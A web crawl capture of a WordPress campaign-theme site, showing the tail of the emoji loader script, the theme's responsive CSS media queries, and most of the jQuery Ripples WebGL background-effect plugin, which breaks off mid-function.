n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.phil-harris.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.phil-harris.com/wp-content/themes/political-era/assets/css/responsive.css?ver=6.9
body_size: 12800
content:
/*  12.0 ===== Medias/Responsive =====   */
/*
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport{
	width: device-width;
}

@viewport{
	width: device-width;
}

/* All Tablet Portrait size smaller than standard 1199 (devices and browsers) */
@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 1140px) {

}

/* All Tablet Portrait size smaller than standard 1023 (devices and browsers) */
@media only screen and (max-width: 1023px) {

}

@media only screen and (max-width: 992px) {
	.widget-area-left, .widget-area-right {
		width:35%;
	}
	.right-sidebar #primary, .left-sidebar #primary {
		width: -o-calc(65% - 30px);
		width: -ms-calc(65% - 30px);
		width: -moz-calc(65% - 30px);
		width: -webkit-calc(65% - 30px);
		width: calc(65% - 30px);
	}
}

@media only screen and (max-width: 840px) {
	.hgroup-wrap .site-branding {
		width:170px;
		position: relative;
		z-index: 9999;
	}
	.mean-container .mean-bar{
		background: transparent;
		padding: 0;
		min-height: 1px;
		position: absolute;
		z-index: 999;
		top:0;
	}
	.hgroup-wrap .navbar{
		padding-right: 60px;
		width: -o-calc(100% - 170px);
		width: -ms-calc(100% - 170px);
		width: -moz-calc(100% - 170px);
		width: -webkit-calc(100% - 170px);
		width: calc(100% - 170px);
	}
	.donate-now{
		max-width:100%;
		position: relative;
		z-index: 9999;
	}
	.menu-item-has-children::before{
		content:none;
	}
	.mean-container .mean-nav ul li a{
		font-size: 13px;
	}
	.featured-item{
		margin:0 15px;
		width:-o-calc(50% - 30px);
		width:-ms-calc(50% - 30px);
		width:-moz-calc(50% - 30px);
		width:-webkit-calc(50% - 30px);
		width:calc(50% - 30px);
		margin-bottom:30px;
	}
	.featured-item:nth-last-of-type(1),
	.featured-item:nth-last-of-type(2){
		margin-bottom: 0;
	}
	.section-quote {
		width: 50%;
		padding: 45px 45px;
		font-size: 30px;
	}
	.section-quote + .mission-vision-contain{
		width: 50%;
	}
	.promise-detail-wrap .tab-option {
		width:100%;
		float: left;
		margin-bottom:30px;
	}
	.promise-detail-wrap .tab-content-wrap {
		width:100%;
		padding-left: 0px;
	}
	.widget-area-left, .widget-area-right {
		width:30%;
	}
	.right-sidebar #primary, .left-sidebar #primary {
		width: -o-calc(70% - 30px);
		width: -ms-calc(70% - 30px);
		width: -moz-calc(70% - 30px);
		width: -webkit-calc(70% - 30px);
		width: calc(70% - 30px);
	}
	.main-slider .slick-dots {
		bottom:10px;
	}
	.mean-container a.meanmenu-reveal {
		top: 1px;
	}
	.button-donate {
		padding: 14px 21px 4px;
		min-height: 48px;
	}
	.hgroup-wrap .navbar {
		position: relative;
	}
	.mean-container .mean-nav {
		width: 138%;
		width: calc(100% + 170px);
		width: -webkit-calc(100% + 170px);
		position: absolute;
		left: -170px;
		z-index: 99999;
	}
	.mean-container .mean-bar {
		position: static;
	}
	.mean-container a.meanmenu-reveal span {
		height: 2px;
		padding-top: 1px;
	}
	.mean-container a.meanmenu-reveal span,
	.mean-container a.meanmenu-reveal span span{
		background: #fff;
	}
	.mean-container a.meanmenu-reveal span span {
		height: 2px;
		width: 100%;
		margin-top: 7px !important;
		padding-top: 1px;
	}
	.widget-area,
	.global-layout-right_sidebar #primary,
	.global-layout-left_sidebar #primary {
		width: 100%;
	}
	.global-layout-right_sidebar #primary {
		float: none;
		margin-right: 0px;
		margin-bottom: 30px;
	}
	.site-header {
		margin-bottom: 60px;
	}

}

/* All Mobile Portrait size smaller than 768 (devices and browsers) */
@media only screen and (max-width: 768px) {
	.custom-col-1,
	.custom-col-2,
	.custom-col-3,
	.custom-col-4,
	.custom-col-5,
	.custom-col-6,
	.custom-col-7,
	.custom-col-8,
	.custom-col-9,
	.custom-col-10,
	.custom-col-11,
	.custom-col-12{
		float: none;
		width: 100%;
	}
	.slider-contain-wrap .entry-title,
	.entry-header .entry-title,
	.promise-detail-wrap .promise-item .entry-title,
	.error-404 .entry-title{
		font-size: 30px;
	}

	.top-header .social-links,
	.top-header .contact-info{
		width: 100%;
		text-align:center;
	}
	.top-header .contact-info{
		-o-justify-content: center;
		-ms-justify-content: center;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		justify-content: center;
		border-top:1px solid #b7d0ea;
	}
	.top-header .contact-info,
	.top-header .contact-info > div:nth-of-type(1){
		margin-left:0;
	}
	.section-quote {
		width:100%;
	}
	.section-quote + .mission-vision-contain{
		width:100%;
		padding-left:0;
		margin-top:30px;
	}
	.event-section .section-intro {
		width: 100%;
		float: none;
		margin-bottom:50px;
	}
	.event-section-contain {
		width: 100%;
		padding-left:0;
		float: none;
	}
	.blog-wrap .blog-item {
		width: -o-calc(50% - 30px);
		width: -ms-calc(50% - 30px);
		width: -moz-calc(50% - 30px);
		width: -webkit-calc(50% - 30px);
		width: calc(50% - 30px);
	}

	.donation-section figure {
		float:none;
		max-width:400px;
		width:100%;
		margin-left: auto;
		margin-right:auto;
		margin-bottom:30px;
	}
	.section-wrap-left {
		float:none;
		width:100%;
		padding-right:0px;
	}
	.footer-widget-holder .subscribe-form form span{
		float:none;
		width:100%;
	}
	.footer-widget-holder .subscribe-form form span.your-email,
	.footer-widget-holder .subscribe-form form span.your-zip{
		padding: 0;
	}
	.footer-widget-holder .logo-link-wrap,
	.footer-widget-holder .address {
		width:100%;
		padding:0;
		float:none;
	}
	.promise-wrap .promise-item {
		margin: 0 15px 30px;
		float: left;
		width: -o-calc(50% - 30px);
		width: -ms-calc(50% - 30px);
		width: -moz-calc(50% - 30px);
		width: -webkit-calc(50% - 30px);
		width: calc(50% - 30px);
	}
	.promise-wrap .promise-item:nth-of-type(3n+1) {
		clear:none;
	}
	.promise-wrap .promise-item:nth-of-type(2n+1){
		clear: left;
	}
	.team-item{
		width: -o-calc(50% - 30px);
		width: -ms-calc(50% - 30px);
		width: -moz-calc(50% - 30px);
		width: -webkit-calc(50% - 30px);
		width: calc(50% - 30px);
	}
	.team-item:nth-of-type(2n+1) {
		clear: left;
	}
	.cta-section > figure{
		display:none;
	}
	.cta-section .section-wrap {
		width:100%;
	}
	.bio-section .section-quote {
		padding-right:45px;
		width:100%;
		float: none;
		margin-bottom:30px;
	}
	.bio-data {
		width:100%;
		float:none;
		padding-left:0;
	}
	.bio-section .bio-section-main-wrap figure{
		display: none;
	}
	.event-listing-wrap .event-item ,
	.event-listing-wrap .event-item:nth-of-type(4n){
		width: -o-calc(50% - 30px);
		width: -ms-calc(50% - 30px);
		width: -moz-calc(50% - 30px);
		width: -webkit-calc(50% - 30px);
		width: calc(50% - 30px);
		margin: 0 15px 30px;
	}
	.event-listing-wrap .event-item:nth-of-type(4n) figure {
		width:100%;
		margin: 0;
	}
	.event-listing-wrap .event-item:nth-of-type(4n) figure + .event-item-contain {
		width:100%;
		padding: 28px;
	}
	.event-listing-wrap .event-item:nth-of-type(2n+1){
		clear: left;
	}
	.volunteer-item {
		width: -o-calc(33.33% - 30px);
		width: -ms-calc(33.33% - 30px);
		width: -moz-calc(33.33% - 30px);
		width: -webkit-calc(33.33% - 30px);
		width: calc(33.33% - 30px);
		float: left;
	}
	.right-sidebar .blog-wrap .blog-item,
	.left-sidebar .blog-wrap .blog-item {
		width: -o-calc(100% - 30px);
		width: -ms-calc(100% - 30px);
		width: -moz-calc(100% - 30px);
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	.volunteer-item figure img{
		width: 100%;
	}
	.volunteer-item:nth-of-type(4n+1){
		clear: none;
	}
	.volunteer-item:nth-of-type(3n+1){
		clear: left;
	}
	.right-sidebar #primary, .left-sidebar #primary {
		width:100%;
		margin:0;
	}
	.widget-area-left, .widget-area-right,
	.both-sidebar .widget-area-left, .both-sidebar .widget-area-right{
		width: 100%;
		right: auto;
		left: auto;
	}
	.both-sidebar #primary {
		width:100%;
		margin:0;
		float:none;
		left:0;
	}
	.main-slider .slick-dots li {
		margin: 0 14px 0 0;
	}
}

@media only screen and (max-width: 640px){
	.event-item,
	.event-item:nth-of-type(2n+1),
	.blog-section .blog-wrap .blog-item,
	.event-listing-wrap .event-item, .event-listing-wrap .event-item:nth-of-type(4n){
		max-width:400px;
		margin-left:auto;
		margin-right: auto;
		width:100%;
		float: none;
	}
	.featured-item{
		width:100%;
		float: none;
	}
	.event-item:nth-last-of-type(2),
	.featured-item:nth-last-of-type(2),
	.about-us-tab .tab-description ul li:nth-last-of-type(2){
		margin-bottom:30px;
	}
	.footer-img{
		position: static;
		width:auto;
	}
	.site-footer .footer-widget-holder{
		width: 100%;
	}
	.about-us-tab .tab-description ul{
		margin:0;
	}
	.about-us-tab .tab-description ul li {
		width:100%;
		box-sizing: border-box;
		margin-left:0;
		margin-right:0;
	}
	.gallery-wrap .gallery-item {
		width: -o-calc(50% - 30px);
		width: -ms-calc(50% - 30px);
		width: -moz-calc(50% - 30px);
		width: -webkit-calc(50% - 30px);
		width: calc(50% - 30px);
	}
	.gallery-wrap .gallery-item:nth-of-type(3n+1) {
		clear:none;
	}
	.gallery-wrap .gallery-item:nth-of-type(2n+1) {
		clear: left;
	}
	.volunteer-item {
		width: -o-calc(50% - 30px);
		width: -ms-calc(50% - 30px);
		width: -moz-calc(50% - 30px);
		width: -webkit-calc(50% - 30px);
		width: calc(50% - 30px);
		float: left;
	}
	.volunteer-item:nth-of-type(3n+1) {
		clear: none;
	}
	.volunteer-item:nth-of-type(2n+1){
		clear: left;
	}
	.donar-info-form-wrap form .form-control-wrap {
		width: 100%;
		display: block
		margin-right: 0px;
	}
	.no-sidebar .blog-wrap .blog-item {
		width: -o-calc(100% - 30px);
		width: -ms-calc(100% - 30px);
		width: -moz-calc(100% - 30px);
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	a.popup-video {
		width: 60px;
		height: 60px;
	}
	a.popup-video span:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 20px;
	}
	.slider-contain-wrap .entry-title{
		font-size:24px;
	}
	body .into-part p{
		font-size:14px;
	}

	.into-part h3{
		font-size:18px;
	}
	.into-part h5{
		font-size:16px;
	}

}
/* All Mobile size smaller than standard 479 (devices and browsers) */
@media only screen and (max-width: 480px) {
	.top-header-wrap > div{
		width:100%;
	}
	.top-header .contact-info > div{
		margin-left:0;
		width:100%;
		margin-bottom: 20px;
	}
	.button-donate{
		font-size: 0;
		padding: 18px 16px 11px;
	}
	.button-donate:before{
		margin:0;
		font-size: 16px;
	}
	.event-listing-wrap{
		margin:0;
	}
	.donation-section .price ,
	.donation-section .your-name,
	.donation-section .your-email{
		padding-left:0px;
		padding-right:0;
		width: 100%;
		float: none;
		margin-bottom:30px;
		display: block;
	}
	.donation-section .price .currency{
		left:0;
	}
	.promise-wrap .promise-item {
		width: -o-calc(100% - 30px);
		width: -ms-calc(100% - 30px);
		width: -moz-calc(100% - 30px);
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
		float: none;
	}
	.promise-wrap .promise-item figure img{
		width: 100%;
	}
	.promise-wrap .promise-item:nth-of-type(2n+1){
		clear: none;
	}
	.tab-option li{
		width: 100%;
	}
	.gallery-wrap {
		margin: 0 0px;
	}
	.gallery-wrap .gallery-item {
		width:100%;
		margin-left:0;
		margin-right:0;
	}
	.gallery-wrap .gallery-item img{
		width:100%;
	}
	.team-item {
		max-width: 263px;
		width:100%;
		margin-left:auto;
		margin-right:auto;
		float: none;
	}
	.volunteer-page-wrap{
		margin:0;
	}
	.volunteer-item {
		max-width: 320px;
		width:100%;
		float:none;
		margin-left:auto;
		margin-right: auto;
	}
	.comment-form-comment,
	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		width: 100%;
		float: none;
		padding:0;
	}
	.blog-section .blog-wrap .blog-item{
		padding:0 15px;
	}
	.top-header .top-header-right,
	.top-header .top-header-left{
		width: 100%;
	}
	.slick-dots li button[type=button] {
		width: 7px;
		height: 7px;
	}
	.slider-contain-wrap .entry-title {
		font-size: 18px;
	}
	.slider-contain-wrap:before {
		font-size: 47px;
		-o-transform: translateY(19px);
		-ms-transform: translateY(19px);
		-moz-transform: translateY(19px);
		-webkit-transform: translateY(19px);
		transform: translateY(19px);
	}
	.top-header .contact-info{
		border-top: 0;
	}
	.slider-contain-wrap {
		max-width: 182px;
	}
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.phil-harris.com/wp-content/themes/political-era/assets/js/jquery.ripples.js?ver=v0.6.2
body_size: 25498
content:
/**
 * jQuery Ripples plugin v0.6.2 / https://github.com/sirxemic/jquery.ripples
 * MIT License
 * @author sirxemic / https://sirxemic.com/
 */

(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? factory(require('jquery')) :
	typeof define === 'function' && define.amd ? define(['jquery'], factory) :
	(factory(global.$));
}(this, (function ($) { 'use strict';

$ = $ && 'default' in $ ? $['default'] : jQuery;

var gl;
var $window = $(window); // There is only one window, so why not cache the jQuery-wrapped window?

function isPercentage(str) {
	return str[str.length - 1] == '%';
}

/**
 *  Load a configuration of GL settings which the browser supports.
 *  For example:
 *  - not all browsers support WebGL
 *  - not all browsers support floating point textures
 *  - not all browsers support linear filtering for floating point textures
 *  - not all browsers support rendering to floating point textures
 *  - some browsers *do* support rendering to half-floating point textures instead.
 */
function loadConfig() {
	var canvas = document.createElement('canvas');
	gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');

	if (!gl) {
		// Browser does not support WebGL.
		return null;
	}

	// Load extensions
	var extensions = {};
	[
		'OES_texture_float',
		'OES_texture_half_float',
		'OES_texture_float_linear',
		'OES_texture_half_float_linear'
	].forEach(function(name) {
		var extension = gl.getExtension(name);
		if (extension) {
			extensions[name] = extension;
		}
	});

	// If no floating point extensions are supported we can bail out early.
	if (!extensions.OES_texture_float) {
		return null;
	}

	var configs = [];

	function createConfig(type, glType, arrayType) {
		var name = 'OES_texture_' + type,
				nameLinear = name + '_linear',
				linearSupport = nameLinear in extensions,
				configExtensions = [name];

		if (linearSupport) {
			configExtensions.push(nameLinear);
		}

		return {
			type: glType,
			arrayType: arrayType,
			linearSupport: linearSupport,
			extensions: configExtensions
		};
	}

	configs.push(
		createConfig('float', gl.FLOAT, Float32Array)
	);

	if (extensions.OES_texture_half_float) {
		configs.push(
			// Array type should be Uint16Array, but at least on iOS that breaks. In that case we
			// just initialize the textures with data=null, instead of data=new Uint16Array(...).
			// This makes initialization a tad slower, but it's still negligible.
			createConfig('half_float', extensions.OES_texture_half_float.HALF_FLOAT_OES, null)
		);
	}

	// Setup the texture and framebuffer
	var texture = gl.createTexture();
	var framebuffer = gl.createFramebuffer();

	gl.bindFramebuffer(gl.FRAMEBUFFER, framebuffer);
	gl.bindTexture(gl.TEXTURE_2D, texture);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);

	// Check for each supported texture type if rendering to it is supported
	var config = null;

	for (var i = 0; i < configs.length; i++) {
		gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, 32, 32, 0, gl.RGBA, configs[i].type, null);

		gl.framebufferTexture2D(gl.FRAMEBUFFER, gl.COLOR_ATTACHMENT0, gl.TEXTURE_2D, texture, 0);
		if (gl.checkFramebufferStatus(gl.FRAMEBUFFER) === gl.FRAMEBUFFER_COMPLETE) {
			config = configs[i];
			break;
		}
	}

	return config;
}

function createImageData(width, height) {
	try {
		return new ImageData(width, height);
	}
	catch (e) {
		// Fallback for IE
		var canvas = document.createElement('canvas');
		return canvas.getContext('2d').createImageData(width, height);
	}
}

function translateBackgroundPosition(value) {
	var parts = value.split(' ');

	if (parts.length === 1) {
		switch (value) {
			case 'center':
				return ['50%', '50%'];
			case 'top':
				return ['50%', '0'];
			case 'bottom':
				return ['50%', '100%'];
			case 'left':
				return ['0', '50%'];
			case 'right':
				return ['100%', '50%'];
			default:
				return [value, '50%'];
		}
	}
	else {
		return parts.map(function(part) {
			switch (value) {
				case 'center':
					return '50%';
				case 'top':
				case 'left':
					return '0';
				case 'right':
				case 'bottom':
					return '100%';
				default:
					return part;
			}
		});
	}
}

function createProgram(vertexSource, fragmentSource, uniformValues) {
	function compileSource(type, source) {
		var shader = gl.createShader(type);
		gl.shaderSource(shader, source);
		gl.compileShader(shader);
		if (!gl.getShaderParameter(shader, gl.COMPILE_STATUS)) {
			throw new Error('compile error: ' + gl.getShaderInfoLog(shader));
		}
		return shader;
	}

	var program = {};

	program.id = gl.createProgram();
	gl.attachShader(program.id, compileSource(gl.VERTEX_SHADER, vertexSource));
	gl.attachShader(program.id, compileSource(gl.FRAGMENT_SHADER, fragmentSource));
	gl.linkProgram(program.id);
	if (!gl.getProgramParameter(program.id, gl.LINK_STATUS)) {
		throw new Error('link error: ' + gl.getProgramInfoLog(program.id));
	}

	// Fetch the uniform and attribute locations
	program.uniforms = {};
	program.locations = {};
	gl.useProgram(program.id);
	gl.enableVertexAttribArray(0);
	var match, name, regex = /uniform (\w+) (\w+)/g, shaderCode = vertexSource + fragmentSource;
	while ((match = regex.exec(shaderCode)) != null) {
		name = match[2];
		program.locations[name] = gl.getUniformLocation(program.id, name);
	}

	return program;
}

function bindTexture(texture, unit) {
	gl.activeTexture(gl.TEXTURE0 + (unit || 0));
	gl.bindTexture(gl.TEXTURE_2D, texture);
}

function extractUrl(value) {
	var urlMatch = /url\(["']?([^"']*)["']?\)/.exec(value);
	if (urlMatch == null) {
		return null;
	}

	return urlMatch[1];
}

function isDataUri(url) {
	return url.match(/^data:/);
}

var config = loadConfig();
var transparentPixels = createImageData(32, 32);

// Extend the css
$('head').prepend('<style>.jquery-ripples { position: relative; z-index: 0; }</style>');

// RIPPLES CLASS DEFINITION
// =========================

var Ripples = function (el, options) {
	var that = this;

	this.$el = $(el);

	// Init properties from options
	this.interactive = options.interactive;
	this.resolution = options.resolution;
	this.textureDelta = new Float32Array([1 / this.resolution, 1 / this.resolution]);

	this.perturbance = options.perturbance;
	this.dropRadius = options.dropRadius;

	this.crossOrigin = options.crossOrigin;
	this.imageUrl = options.imageUrl;

	// Init WebGL canvas
	var canvas = document.createElement('canvas');
	canvas.width = this.$el.innerWidth();
	canvas.height = this.$el.innerHeight();
	this.canvas = canvas;
	this.$canvas = $(canvas);
	this.$canvas.css({
		position: 'absolute',
		left: 0,
		top: 0,
		right: 0,
		bottom: 0,
		zIndex: -1
	});

	this.$el.addClass('jquery-ripples').append(canvas);
	this.context = gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');

	// Load extensions
	config.extensions.forEach(function(name) {
		gl.getExtension(name);
	});

	// Auto-resize when window size changes.
	$(window).on('resize', function() {
		that.updateSize();
	});

	// Init rendertargets for ripple data.
	this.textures = [];
	this.framebuffers = [];
	this.bufferWriteIndex = 0;
	this.bufferReadIndex = 1;

	var arrayType = config.arrayType;
	var textureData = arrayType ? new arrayType(this.resolution * this.resolution * 4) : null;

	for (var i = 0; i < 2; i++) {
		var texture = gl.createTexture();
		var framebuffer = gl.createFramebuffer();

		gl.bindFramebuffer(gl.FRAMEBUFFER, framebuffer);

		gl.bindTexture(gl.TEXTURE_2D, texture);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, config.linearSupport ? gl.LINEAR : gl.NEAREST);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, config.linearSupport ? gl.LINEAR : gl.NEAREST);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
		gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, this.resolution, this.resolution, 0, gl.RGBA, config.type, textureData);

		gl.framebufferTexture2D(gl.FRAMEBUFFER, gl.COLOR_ATTACHMENT0, gl.TEXTURE_2D, texture, 0);

		this.textures.push(texture);
		this.framebuffers.push(framebuffer);
	}

	// Init GL stuff
	this.quad = gl.createBuffer();
	gl.bindBuffer(gl.ARRAY_BUFFER, this.quad);
	gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([
		-1, -1,
		+1, -1,
		+1, +1,
		-1, +1
	]), gl.STATIC_DRAW);

	this.initShaders();
	this.initTexture();
	this.setTransparentTexture();

	// Load the image either from the options or CSS rules
	this.loadImage();

	// Set correct clear color and blend mode (regular alpha blending)
	gl.clearColor(0, 0, 0, 0);
	gl.blendFunc(gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA);

	// Plugin is successfully initialized!
	this.visible = true;
	this.running = true;
	this.inited = true;
	this.destroyed = false;

	this.setupPointerEvents();

	// Init animation
	function step() {
		if (!that.destroyed) {
			that.step();

			requestAnimationFrame(step);
		}
	}

	requestAnimationFrame(step);
};

Ripples.DEFAULTS = {
	imageUrl: null,
	resolution: 256,
	dropRadius: 20,
	perturbance: 0.03,
	interactive: true,
	crossOrigin: ''
};

Ripples.prototype = {

	// Set up pointer (mouse + touch) events
	setupPointerEvents: function() {
		var that = this;

		function pointerEventsEnabled() {
			return that.visible && that.running && that.interactive;
		}

		function dropAtPointer(pointer, big) {
			if (pointerEventsEnabled()) {
				that.dropAtPointer(
					pointer,
					that.dropRadius * (big ? 1.5 : 1),
					(big ? 0.14 : 0.01)
				);
			}
		}

		// Start listening to pointer events
		this.$el

			// Create regular, small ripples for mouse move and touch events...
			.on('mousemove.ripples', function(e) {
				dropAtPointer(e);
			})
			.on('touchmove.ripples, touchstart.ripples', function(e) {
				var touches = e.originalEvent.changedTouches;
				for (var i = 0; i < touches.length; i++) {
					dropAtPointer(touches[i]);
				}
			})

			// ...and only a big ripple on mouse down events.
			.on('mousedown.ripples', function(e) {
				dropAtPointer(e, true);
			});
	},

	// Load the image either from the options or the element's CSS rules.
	loadImage: function() {
		var that = this;

		gl = this.context;

		var newImageSource = this.imageUrl ||
			extractUrl(this.originalCssBackgroundImage) ||
			extractUrl(this.$el.css('backgroundImage'));

		// If image source is unchanged, don't reload it.
		if (newImageSource == this.imageSource) {
			return;
		}

		this.imageSource = newImageSource;

		// Falsy source means no background.
		if (!this.imageSource) {
			this.setTransparentTexture();
			return;
		}

		// Load the texture from a new image.
		var image = new Image;
		image.onload = function() {
			gl = that.context;

			// Only textures with dimensions of powers of two can have repeat wrapping.
			function isPowerOfTwo(x) {
				return (x & (x - 1)) == 0;
			}

			var wrapping = (isPowerOfTwo(image.width) && isPowerOfTwo(image.height)) ? gl.REPEAT : gl.CLAMP_TO_EDGE;

			gl.bindTexture(gl.TEXTURE_2D, that.backgroundTexture);
			gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, wrapping);
			gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, wrapping);
			gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, image);

			that.backgroundWidth = image.width;
			that.backgroundHeight = image.height;

			// Hide the background that we're replacing.
			that.hideCssBackground();
		};

		// Fall back to a transparent texture when loading the image failed.
		image.onerror = function() {
			gl = that.context;

			that.setTransparentTexture();
		};

		// Disable CORS when the image source is a data URI.
		image.crossOrigin = isDataUri(this.imageSource) ? null : this.crossOrigin;

		image.src = this.imageSource;
	},

	step: function() {
		gl = this.context;

		if (!this.visible) {
			return;
		}

		this.computeTextureBoundaries();

		if (this.running) {
			this.update();
		}

		this.render();
	},

	drawQuad: function() {
		gl.bindBuffer(gl.ARRAY_BUFFER, this.quad);
		gl.vertexAttribPointer(0, 2, gl.FLOAT, false, 0, 0);
		gl.drawArrays(gl.TRIANGLE_FAN, 0, 4);
	},

	render: function() {
		gl.bindFramebuffer(gl.FRAMEBUFFER, null);

		gl.viewport(0, 0, this.canvas.width, this.canvas.height);

		gl.enable(gl.BLEND);
		gl.clear(gl.COLOR_BUFFER_BIT | gl.DEPTH_BUFFER_BIT);

		gl.useProgram(this.renderProgram.id);

		bindTexture(this.backgroundTexture, 0);
		bindTexture(this.textures[0], 1);

		gl.uniform1f(this.renderProgram.locations.perturbance, this.perturbance);
		gl.uniform2fv(this.renderProgram.locations.topLeft, this.renderProgram.uniforms.topLeft);
		gl.uniform2fv(this.renderProgram.locations.bottomRight, this.renderProgram.uniforms.bottomRight);
		gl.uniform2fv(this.renderProgram.locations.containerRatio, this.renderProgram.uniforms.containerRatio);
		gl.uniform1i(this.renderProgram.locations.samplerBackground, 0);
		gl.uniform1i(this.renderProgram.locations.samplerRipples, 1);

		this.drawQuad();
		gl.disable(gl.BLEND);
	},

	update: function() {
		gl.viewport(0, 0, this.resolution, this.resolution);

		gl.bindFramebuffer(gl.FRAMEBUFFER, this.framebuffers[this.bufferWriteIndex]);
		bindTexture(this.textures[this.bufferReadIndex]);
		gl.useProgram(this.updateProgram.id);

		this.drawQuad();

		this.swapBufferIndices();
	},

	swapBufferIndices: function() {
		this.bufferWriteIndex = 1 - this.bufferWriteIndex;
		this.bufferReadIndex = 1 - this.bufferReadIndex;
	},

	computeTextureBoundaries: function() {
		var backgroundSize = this.$el.css('background-size');
		var backgroundAttachment = this.$el.css('background-attachment');
		var backgroundPosition = translateBackgroundPosition(this.$el.css('background-position'));

		// Here the 'container' is the element which the background adapts to
		// (either the chrome window or some element, depending on attachment)
		var container;
		if (backgroundAttachment == 'fixed') {
			container = { left: window.pageXOffset, top: window.pageYOffset };
			container.width = $window.width();
			container.height = $window.height();
		}
		else {
			container = this.$el.offset();
			container.width = this.$el.innerWidth();
			container.height = this.$el.innerHeight();
		}

		// TODO: background-clip
		if (backgroundSize == 'cover') {
			var scale = Math.max(container.width / this.backgroundWidth, container.height / this.backgroundHeight);

			var backgroundWidth = this.backgroundWidth * scale;
			var backgroundHeight = this.backgroundHeight * scale;
		}
		else if (backgroundSize == 'contain') {
			var scale = Math.min(container.width / this.backgroundWidth, container.height / this.backgroundHeight);

			var backgroundWidth = this.backgroundWidth * scale;
			var backgroundHeight = this.backgroundHeight * scale;
		}
		else {
			backgroundSize = backgroundSize.split(' ');
			var backgroundWidth = backgroundSize[0] || '';
			var backgroundHeight = backgroundSize[1] || backgroundWidth;

			if (isPercentage(backgroundWidth)) {
				backgroundWidth = container.width * parseFloat(backgroundWidth) / 100;
			}
			else if (backgroundWidth != 'auto') {
				backgroundWidth = parseFloat(backgroundWidth);
			}

			if (isPercentage(backgroundHeight)) {
				backgroundHeight = container.height * parseFloat(backgroundHeight) / 100;
			}
			else if (backgroundHeight != 'auto') {
				backgroundHeight = parseFloat(backgroundHeight);
			}

			if (backgroundWidth == 'auto' && backgroundHeight == 'auto') {
				backgroundWidth = this.backgroundWidth;
				backgroundHeight = this.backgroundHeight;
			}
			else {
				if (backgroundWidth == 'auto') {
					backgroundWidth = this.backgroundWidth * (backgroundHeight / this.backgroundHeight);
				}

				if (backgroundHeight == 'auto') {
